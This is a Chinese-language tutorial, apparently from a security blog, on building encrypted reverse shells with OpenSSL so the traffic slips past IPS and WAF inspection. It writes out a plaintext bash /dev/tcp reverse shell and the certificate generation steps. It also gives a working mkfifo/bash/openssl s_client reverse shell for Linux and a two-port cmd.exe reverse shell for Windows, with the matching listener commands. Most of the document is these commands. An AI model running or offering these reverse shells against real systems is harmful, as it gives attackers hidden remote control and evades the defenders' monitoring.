流量加密之:使用Openssl反弹加密shell
流量加密之:使用Openssl反弹加密shell
目录
1 背景
-

直接反弹 shell 方式都有一个缺点:流量是以明文方式进行传输的。容易被IPS,WAF等可以检测带有攻击的特征的设备拦截或记录。
# kali配置nc监听 nc -nvlp 2333 # Centos主机反弹shell bash -i >& /dev/tcp/192.168.10.3/2333 0>&1 # 成功反弹后,执行命令,可以通过抓包查看在kali上所操作的命令 -
如下图所示
2 生成SSL证书
kali上生成SSL证书的公钥/私钥对,需要填写的SSL证书信息可以是空,一直回车即可。
# openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes
Generating a RSA private key
.........................................................................+++++
....+++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
3 Linux平台下

3.1 在Kali上使用 OpenSSL 监听一个端口
openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
3.2 CentOS上使用 OpenSSL 反弹加密 shell
mkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.10.3:2333 > /tmp/s; rm /tmp/s
3.3 验证流量
流量被加密:
4 Windows平台下
4.1 windows平台下的OpenSSL下载
官网没有提供windows的安装包,所以可以选择下面的第三方开源平台提供的工具,使用 light 安装包即可。
4.2 Windows下shell反弹命令

# openssl s_client -quiet -connect [ip]:[port1] | cmd.exe | openssl s_client -quiet -connect [ip]:[port2]
openssl s_client -quiet -connect 192.168.10.3:2333 | cmd.exe | openssl s_client -quiet -connect 192.168.10.3:2334
- 命令会从
[ip]:[port1]获取命令发送给cmd.exe执行,然后把结果返回到[ip]:[port2]
4.3 kali下配置监听端口
# 配置命令发送端口
openssl s_server -quiet -key [keyfile] -cert [cert] -port [port1]
# 配置命令结果接收端口
openssl s_server -quiet -key [keyfile] -cert [cert] -port [port2]
openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
openssl s_server -quiet -key key.pem -cert cert.pem -port 2334

4.4 验证流量